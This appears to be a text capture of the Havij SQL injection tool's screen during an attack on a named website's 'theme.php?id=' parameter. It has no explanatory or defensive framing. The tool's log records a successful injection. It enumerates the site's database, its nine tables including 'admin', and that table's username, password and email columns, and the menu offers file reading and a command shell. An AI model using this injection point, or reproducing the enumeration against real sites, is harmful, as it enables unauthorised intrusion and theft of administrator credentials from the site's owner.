 Havij
Target: http://paulprescott.com/theme.php?id=10'
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
paul_third
about
admin
id
username
password
email
articles
contactus
continents
contries
psgallry
themes
ytube
id passw... usern... email
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Valid String Column is 2
Current DB: paul_third
Data Base Found: information_schema
Data Base Found: paul_third
Count(table_name) of information_schema.tables where table_schema=0x7061756C5F7468697264 is 9
Tables found: about,admin,articles,contactus,continents,contries,psgallry,themes,ytube
Count(column_name) of information_schema.columns where table_schema=0x7061756C5F7468697264
Columns found: id,username,password,email
Signature by Unselected Tuner
Powered by www.tunerpage.com